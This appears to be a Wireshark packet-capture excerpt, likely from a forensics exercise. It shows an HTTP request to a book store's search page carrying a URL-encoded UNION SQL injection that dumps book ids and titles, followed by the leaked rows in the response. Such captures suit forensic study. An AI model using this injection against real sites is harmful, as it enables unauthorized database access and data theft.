 1652 1835.843648 73.124.22.98 111.224.250.131 HTTP 458 HTTP/1.1 200 OK (text/html)
1663 1835.861204 73.124.22.98 111.224.250.131 HTTP 765 HTTP/1.1 200 OK (text/html)
1683 1978.394751 73.124.22.98 111.224.250.131 HTTP 733 HTTP/1.1 200 OK (text/html)
5945 1979.027531 73.124.22.98 111.224.250.131 HTTP 647 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
[Time since request: 0.002223000 seconds]
[Request in frame: 1658]
[Request URI: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cid%2Ctitle%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.books--%20-]
Content-encoded entity body (gzip): 484 bytes -> 802 bytes
File Data: 802 bytes
Line-based text data: text/html (4 lines)
[truncated]<p>qxvbq["1zvgjckThe Great Gatsby", "2zvgjck1984", "3zvgjckTo Kill a Mockingbird", "4zvgjckLolita", "5zvgjckJane Eyre", "6zvgjckBrave New World", "7zvgjckWuthering Heights", "8zvgjckAnimal Farm", "9zvgjckLes Misérables", "10z
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n